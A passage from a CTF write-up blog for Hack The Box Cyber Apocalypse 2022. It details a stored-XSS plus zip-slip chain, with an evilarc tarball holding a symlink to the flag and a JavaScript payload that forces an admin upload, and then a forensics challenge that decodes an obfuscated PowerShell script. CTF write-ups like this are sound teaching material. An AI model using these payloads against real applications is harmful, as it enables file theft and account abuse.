<span class="na">Connection</span><span class="p">:</span> <span class="s">keep-alive</span>
<span class="na">Keep-Alive</span><span class="p">:</span> <span class="s">timeout=5</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">10</span>

cookie set
</pre></table></code></div></div><p>Let’s use the <code class="language-plaintext highlighter-rouge">session</code> and <code class="language-plaintext highlighter-rouge">session.sig</code> cookies on the actual target website and visit the <code class="language-plaintext highlighter-rouge">/dashboard</code> endpoint. We see the flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519113604182.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519113604182.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="web---acnologia-portal"><span class="me-2">Web - Acnologia Portal</span><a href="#web---acnologia-portal" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><blockquote><p>This was a very interesting challenge and the last one I solved. I was super close but I couldn’t figure out the last piece. Then suddenly, it clicked when there were only 10 minutes left. I submitted the flag only 2 minutes before the CTF end time.</p></blockquote><p>We have the source code of the challenge which is a Python flask application. This is what the application looks like.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220503339.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220503339.png" alt="Web Application" width="550" class="shadow" loading="lazy"></a></p><p>The application allows us to submit reports.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220624922.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220624922.png" alt="Submit Reports" width="550" class="shadow" loading="lazy"></a></p><p>This is what the API request looks like.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/firmware/report</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">159.65.89.199:32726</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">749</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://159.65.89.199:32726</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://159.65.89.199:32726/dashboard</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Cookie</span><span class="p">:</span> <span class="s">session=69422cba-2f90-4923-9324-3c3af56d002f</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"module_id"</span><span class="p">:</span><span class="s2">"1"</span><span class="p">,</span><span class="nl">"issue"</span><span class="p">:</span><span class="s2">"test"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>And from the source code, there are two interesting functions.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521221048303.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521221048303.png" alt="Report Issue Function" width="550" class="shadow" loading="lazy"></a></p><p>The <code class="language-plaintext highlighter-rouge">migrate_db()</code> function simply wipes out the whole database and re-initializes it with test data. So, we would have to register a new account and log in again every time we hit this endpoint. The visit report function starts a chrome instance, authenticates as administrator, and reviews our submitted report.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521222221993.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521222221993.png" alt="Visit Report Function" width="550" class="shadow" loading="lazy"></a></p><p>So there’s probably a stored XSS in the <code class="language-plaintext highlighter-rouge">/review</code> endpoint. The <code class="language-plaintext highlighter-rouge">review.html</code> view prints our issue details with a <code class="language-plaintext highlighter-rouge">safe</code> filter.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521222312553.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521222312553.png" alt="Safe Filter" width="550" class="shadow" loading="lazy"></a></p><p>The Flask framework uses Jinja templating engine. As per the <a href="https://flask.palletsprojects.com/en/2.1.x/templating/#controlling-autoescaping">documentation</a>, the <code class="language-plaintext highlighter-rouge">safe</code> filter marks the string as safe which means that Jinja won’t escape it automatically.</p><p>So there’s clearly a stored XSS that would get triggered by the administrator. So far, it looks pretty simple, right? Well, it’s not.</p><p>From the docker config file and a quick search through the code, it’s obvious that we need some sort of RCE or file read vulnerability to get the flag because the code doesn’t print the flag anywhere. The flag exists in the topmost <code class="language-plaintext highlighter-rouge">/</code> directory of the file system. So, the question is, What is that an admin can do, which would retrieve the flag?</p><p>There’s another API endpoint <code class="language-plaintext highlighter-rouge">/firmware/upload</code> which is only accessible by an administrator. It calls <code class="language-plaintext highlighter-rouge">extract_firmware()</code> function on the uploaded file.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521233428866.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521233428866.png" alt="Firmware Update Function" width="550" class="shadow" loading="lazy"></a></p><p>This function expects the uploaded file to be a G-Zipped tarball <code class="language-plaintext highlighter-rouge">.tar.gz</code>. It creates a directory with a random name in the upload directory <code class="language-plaintext highlighter-rouge">application/static/firmware_extract</code>, and extracts the contents of the tarball in it.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521234143551.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521234143551.png" alt="Extract Firmware Function" width="550" class="shadow" loading="lazy"></a></p><p>Well, this looks like a typical zip slip vulnerability. The application doesn’t validate the contents of our uploaded tarball, which means we can upload files anywhere on the filesystem using directory traversal.</p><p>The idea is that we create a tarball with a file <code class="language-plaintext highlighter-rouge">../../../../../../some/where/test.txt</code> and <code class="language-plaintext highlighter-rouge">test.txt</code> would get uploaded to the <code class="language-plaintext highlighter-rouge">/some/where/</code> directory if we have the write-permissions there. Now, the next question would be, how do we exploit this behavior to retrieve the flag?</p><p>What if we write a symlink (let’s say <code class="language-plaintext highlighter-rouge">test.txt</code>) in the <code class="language-plaintext highlighter-rouge">static/firmware_extract/</code> directory pointing to <code class="language-plaintext highlighter-rouge">/flag.txt</code>. And then we can just access the flag over the URL <code class="language-plaintext highlighter-rouge">http://__TARGET__/static/firmware_extract/test.txt</code>. To test this, let’s create a symlink <code class="language-plaintext highlighter-rouge">test.txt</code> pointing to <code class="language-plaintext highlighter-rouge">/flag.txt</code>.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nb">ln</span> <span class="nt">-s</span> /flag.txt test.txt
</pre></table></code></div></div><p>Next, we can easily create a <code class="language-plaintext highlighter-rouge">tar.gz</code> file with <a href="https://github.com/ptoomey3/evilarc">evilarc</a>, which automatically appends a directory traversal sequence <code class="language-plaintext highlighter-rouge">../../../../../</code> to the archived file.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>python2 evilarc.py test.txt  <span class="nt">-f</span> evil.tar.gz <span class="nt">-o</span> unix <span class="nt">-p</span> <span class="s1">'app/application/static/firmware_extract/'</span>
</pre></table></code></div></div><p>Next, we need to craft a stored XSS payload with this <code class="language-plaintext highlighter-rouge">evil.tar.gz</code> file hardcoded in it and make a server-side ajax call to <code class="language-plaintext highlighter-rouge">/firmware/upload</code>. Another challenge here is that we need to convert our <code class="language-plaintext highlighter-rouge">evil.tar.gz</code> to a text representation of blob to include it in our payload. I used the following HTML file to do this.</p><div class="language-html highlighter-rouge"><div class="code-header"> <span data-label-text="HTML"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
</pre><td class="rouge-code"><pre><span class="cp">&lt;!DOCTYPE html&gt;</span>
<span class="nt">&lt;html&gt;</span>

<span class="nt">&lt;head&gt;</span>
    <span class="nt">&lt;meta</span> <span class="na">charset=</span><span class="s">"utf-8"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;meta</span> <span class="na">name=</span><span class="s">"viewport"</span> <span class="na">content=</span><span class="s">"width=device-width"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;title&gt;</span>File <span class="err">&amp;</span> Blob Convertion<span class="nt">&lt;/title&gt;</span>
    <span class="nt">&lt;script
        </span><span class="na">src=</span><span class="s">"https://cdnjs.cloudflare.com/ajax/libs/javascript-canvas-to-blob/3.4.0/js/canvas-to-blob.min.js"</span><span class="nt">&gt;&lt;/script&gt;</span>
<span class="nt">&lt;/head&gt;</span>

<span class="nt">&lt;body&gt;</span>
    Upload <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"file"</span> <span class="na">id=</span><span class="s">"upload"</span> <span class="nt">/&gt;</span>
    <span class="nt">&lt;img</span> <span class="na">id=</span><span class="s">"display"</span> <span class="na">src=</span><span class="s">""</span> <span class="nt">/&gt;</span>
<span class="nt">&lt;/body&gt;</span>

<span class="nt">&lt;script&gt;</span>
    <span class="nb">document</span><span class="p">.</span><span class="nf">getElementById</span><span class="p">(</span><span class="dl">"</span><span class="s2">upload</span><span class="dl">"</span><span class="p">).</span><span class="nx">onchange</span> <span class="o">=</span> <span class="nf">function </span><span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">file</span> <span class="o">=</span> <span class="nb">document</span><span class="p">.</span><span class="nf">getElementById</span><span class="p">(</span><span class="dl">"</span><span class="s2">upload</span><span class="dl">"</span><span class="p">).</span><span class="nx">files</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
        <span class="kd">var</span> <span class="nx">reader</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">FileReader</span><span class="p">();</span>
        <span class="nx">reader</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="nf">function </span><span class="p">()</span> <span class="p">{</span>
            <span class="nx">console</span><span class="p">.</span><span class="nf">log</span><span class="p">(</span><span class="nf">btoa</span><span class="p">(</span><span class="nx">reader</span><span class="p">.</span><span class="nx">result</span><span class="p">));</span>
            <span class="nb">document</span><span class="p">.</span><span class="nf">getElementById</span><span class="p">(</span><span class="dl">"</span><span class="s2">display</span><span class="dl">"</span><span class="p">).</span><span class="nx">src</span> <span class="o">=</span> <span class="nx">reader</span><span class="p">.</span><span class="nx">result</span><span class="p">;</span>

            <span class="kd">var</span> <span class="nx">blob</span> <span class="o">=</span> <span class="nb">window</span><span class="p">.</span><span class="nf">dataURLtoBlob</span><span class="p">(</span><span class="nx">reader</span><span class="p">.</span><span class="nx">result</span><span class="p">);</span>
            <span class="nx">console</span><span class="p">.</span><span class="nf">log</span><span class="p">(</span><span class="nx">blob</span><span class="p">);</span>
        <span class="p">};</span>
        <span class="nx">reader</span><span class="p">.</span><span class="nf">readAsDataURL</span><span class="p">(</span><span class="nx">file</span><span class="p">);</span>
    <span class="p">};</span>
<span class="nt">&lt;/script&gt;</span>

<span class="nt">&lt;/html&gt;</span>
</pre></table></code></div></div><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522121810109.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522121810109.png" alt="Creating Blob" width="550" class="shadow" loading="lazy"></a></p><p>Finally, this is what our XSS payload looks like.</p><div class="language-html highlighter-rouge"><div class="code-header"> <span data-label-text="HTML"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
</pre><td class="rouge-code"><pre><span class="nt">&lt;script&gt;</span>
    <span class="k">async</span> <span class="kd">function</span> <span class="nf">uploadFile</span><span class="p">()</span> <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">blob_url</span> <span class="o">=</span> <span class="nf">atob</span><span class="p">(</span><span class="dl">'</span><span class="s1">[base64]</span><span class="dl">'</span><span class="p">);</span>
        <span class="kd">var</span> <span class="nx">blob</span> <span class="o">=</span> <span class="k">await</span> <span class="nf">fetch</span><span class="p">(</span><span class="nx">blob_url</span><span class="p">).</span><span class="nf">then</span><span class="p">(</span><span class="nx">r</span> <span class="o">=&gt;</span> <span class="nx">r</span><span class="p">.</span><span class="nf">blob</span><span class="p">());</span>
        <span class="kd">var</span> <span class="nx">xhr</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">XMLHttpRequest</span><span class="p">();</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nf">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">POST</span><span class="dl">'</span><span class="p">,</span> <span class="dl">'</span><span class="s1">http://127.0.0.1:1337/api/firmware/upload</span><span class="dl">'</span><span class="p">,</span> <span class="kc">true</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>

        <span class="kd">var</span> <span class="nx">formData</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">FormData</span><span class="p">();</span>
        <span class="nx">formData</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="dl">'</span><span class="s1">file</span><span class="dl">'</span><span class="p">,</span> <span class="nx">blob</span><span class="p">,</span> <span class="dl">'</span><span class="s1">evil.tar.gz</span><span class="dl">'</span><span class="p">);</span>

        <span class="nx">xhr</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="nf">function </span><span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
            <span class="nx">console</span><span class="p">.</span><span class="nf">log</span><span class="p">(</span><span class="dl">"</span><span class="s2">File uploading completed!</span><span class="dl">"</span><span class="p">);</span>
        <span class="p">};</span>

        <span class="nx">console</span><span class="p">.</span><span class="nf">log</span><span class="p">(</span><span class="dl">"</span><span class="s2">File uploading started!</span><span class="dl">"</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nf">send</span><span class="p">(</span><span class="nx">formData</span><span class="p">);</span>
    <span class="p">}</span>

    <span class="nf">uploadFile</span><span class="p">();</span>
<span class="nt">&lt;/script&gt;</span>
</pre></table></code></div></div><p>We can minify it to make it smaller.</p><div class="language-html highlighter-rouge"><div class="code-header"> <span data-label-text="HTML"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nt">&lt;script&gt;</span><span class="k">async</span> <span class="kd">function</span> <span class="nf">uploadFile</span><span class="p">(){</span><span class="kd">var</span> <span class="nx">e</span><span class="o">=</span><span class="nf">atob</span><span class="p">(</span><span class="dl">"</span><span class="s2">[base64]</span><span class="dl">"</span><span class="p">),</span><span class="nx">a</span><span class="o">=</span><span class="k">await</span> <span class="nf">fetch</span><span class="p">(</span><span class="nx">e</span><span class="p">).</span><span class="nf">then</span><span class="p">(</span><span class="nx">e</span><span class="o">=&gt;</span><span class="nx">e</span><span class="p">.</span><span class="nf">blob</span><span class="p">()),</span><span class="nx">t</span><span class="o">=</span><span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">;</span><span class="nx">t</span><span class="p">.</span><span class="nf">open</span><span class="p">(</span><span class="dl">"</span><span class="s2">POST</span><span class="dl">"</span><span class="p">,</span><span class="dl">"</span><span class="s2">http://127.0.0.1:1337/api/firmware/upload</span><span class="dl">"</span><span class="p">,</span><span class="o">!</span><span class="mi">0</span><span class="p">),</span><span class="nx">t</span><span class="p">.</span><span class="nx">withCredentials</span><span class="o">=!</span><span class="mi">0</span><span class="p">;</span><span class="kd">var</span> <span class="nx">F</span><span class="o">=</span><span class="k">new</span> <span class="nx">FormData</span><span class="p">;</span><span class="nx">F</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="dl">"</span><span class="s2">file</span><span class="dl">"</span><span class="p">,</span><span class="nx">a</span><span class="p">,</span><span class="dl">"</span><span class="s2">test.tar.gz</span><span class="dl">"</span><span class="p">),</span><span class="nx">t</span><span class="p">.</span><span class="nx">onload</span><span class="o">=</span><span class="kd">function</span><span class="p">(</span><span class="nx">e</span><span class="p">){},</span><span class="nx">t</span><span class="p">.</span><span class="nf">send</span><span class="p">(</span><span class="nx">F</span><span class="p">)}</span><span class="nf">uploadFile</span><span class="p">();</span><span class="nt">&lt;/script&gt;</span>
</pre></table></code></div></div><p>Let’s send the payload to the <code class="language-plaintext highlighter-rouge">/firmware/report</code> endpoint.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522122335808.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522122335808.png" alt="Sending Payload" width="550" class="shadow" loading="lazy"></a></p><p>We see our flag as expected.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519205334637.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519205334637.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h4 id="rabbit-hole"><span class="me-2">Rabbit Hole</span><a href="#rabbit-hole" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h4><p>There was a point in this challenge where I went deep into a rabbit hole only because the environment where I was testing this code, was configured a little differently than the actual target environment. Usually, when I’m testing some code and it’s deployed in my local environment, I enable the debug mode. Which is exactly what I did in this case. I enabled the debug mode in <code class="language-plaintext highlighter-rouge">run.py</code> by changing <code class="language-plaintext highlighter-rouge">debug</code> to <code class="language-plaintext highlighter-rouge">True</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521235353426.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521235353426.png" alt="Debug Mode" width="550" class="shadow" loading="lazy"></a></p><p>So, this happened when I could write files anywhere in the <code class="language-plaintext highlighter-rouge">/app</code> directory. My first thought was that I would just overwrite the <code class="language-plaintext highlighter-rouge">routes.py</code> file and modify one of the routes to execute commands.</p><p>I made a quick POC, tested it in my local environment and everything worked perfectly. However, when I tried the same thing on the actual target, it didn’t work. The application never executed the new code from the <code class="language-plaintext highlighter-rouge">routes.py</code> file.</p><p>I finally realized that the flask application requires a restart in order to use the new code. It was only working in my test environment because the <code class="language-plaintext highlighter-rouge">debug</code> was set to <code class="language-plaintext highlighter-rouge">True</code> which allows the application to auto-reload in case of code change. I quickly verified in the logs that the local application (in debug mode) was indeed restarting on its own.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522115707720.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522115707720.png" alt="Auto Reload" width="550" class="shadow" loading="lazy"></a></p><h2 id="forensics---puppeteer"><span class="me-2">Forensics - Puppeteer</span><a href="#forensics---puppeteer" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We get a bunch of windows event log <code class="language-plaintext highlighter-rouge">.evtx</code> files and we need to find a compromise. We can use <a href="https://github.com/williballenthin/python-evtx">this Python tool</a> to convert all <code class="language-plaintext highlighter-rouge">.evtx</code> files to XML. I’m not very good with Bash so I’ll just use some search-replace brilliance to create the following commands.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
</pre><td class="rouge-code"><pre><span class="c"># Start logging to file</span>
script

<span class="c"># Convert all event logs to xml</span>
evtx_dump.py Application.evtx
evtx_dump.py HardwareEvents.evtx
evtx_dump.py Internet Explorer.evtx
evtx_dump.py Key Management Service.evtx
<span class="c"># ...SNIP...</span>
<span class="c"># ...SNIP...</span>
evtx_dump.py Security.evtx
evtx_dump.py Setup.evtx
evtx_dump.py System.evtx
evtx_dump.py Windows PowerShell.evtx

<span class="c"># Turn off logging</span>
<span class="nb">exit</span>
</pre></table></code></div></div><p>It has created a huge file with all the XML output. Let’s see if I can just eyeball it. The compromise would have to be via PowerShell. The PowerShell scripts can be found in the logs using <code class="language-plaintext highlighter-rouge">ScriptBlockText</code>. There are only 3 instances. One of them looks interesting.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
</pre><td class="rouge-code"><pre><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$stage1</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="n">x99</span><span class="p">,</span><span class="w"> </span><span class="nx">0x85</span><span class="p">,</span><span class="w"> </span><span class="nx">0x93</span><span class="p">,</span><span class="w"> </span><span class="nx">0xaa</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb3</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa6</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb9</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa3</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb7</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb9</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb3</span><span class="p">;</span><span class="w">

</span><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$stage2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="n">xac</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe0</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa4</span><span class="p">,</span><span class="w"> </span><span class="nx">0xbb</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb7</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe4</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">;</span><span class="w">

</span><span class="c"># .. SNIP ..</span><span class="w">

</span><span class="c"># .. SNIP ..</span><span class="w">

</span><span class="p">[</span><span class="n">array</span><span class="p">]::</span><span class="n">Reverse</span><span class="p">(</span><span class="nv">$stage2</span><span class="p">);</span><span class="w">

</span><span class="c"># .. SNIP ..</span><span class="w">

</span><span class="nv">$stage3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage1</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$stage2</span><span class="p">;</span><span class="w">

</span><span class="c"># .. SNIP ..</span><span class="w">

</span><span class="c">#Unpack Special Orders!</span><span class="w">
</span><span class="kr">for</span><span class="p">(</span><span class="nv">$i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nv">$i</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$stage3</span><span class="o">.</span><span class="nf">count</span><span class="p">;</span><span class="nv">$i</span><span class="o">++</span><span class="p">){</span><span class="w">

    </span><span class="nv">$stage3</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$stage3</span><span class="p">[</span><span class="nv">$i</span><span class="p">]</span><span class="w"> </span><span class="o">-bxor</span><span class="w"> </span><span class="mi">0</span><span class="n">xd1</span><span class="p">;</span><span class="w">

</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>So it’s very likely that <code class="language-plaintext highlighter-rouge">$stage3</code> is the flag. Let’s change this PowerShell script a little to print the flag.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
</pre><td class="rouge-code"><pre><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$stage1</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="n">x99</span><span class="p">,</span><span class="w"> </span><span class="nx">0x85</span><span class="p">,</span><span class="w"> </span><span class="nx">0x93</span><span class="p">,</span><span class="w"> </span><span class="nx">0xaa</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb3</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa6</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb9</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa3</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe1</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb7</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb9</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb3</span><span class="p">;</span><span class="w">

</span><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$stage2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="n">xac</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xff</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xb2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xe0</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa5</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa2</span><span class="p">,</span><span class="w"> </span><span class="nx">0xa4</span><span class="p">,</span><span class="w"> </span><span class="nx">0xbb</span><span class="p">,</span><span class="w"> </span><span class="nx">0x8e</span><span class="p">,</span><span class="w"> </span><span 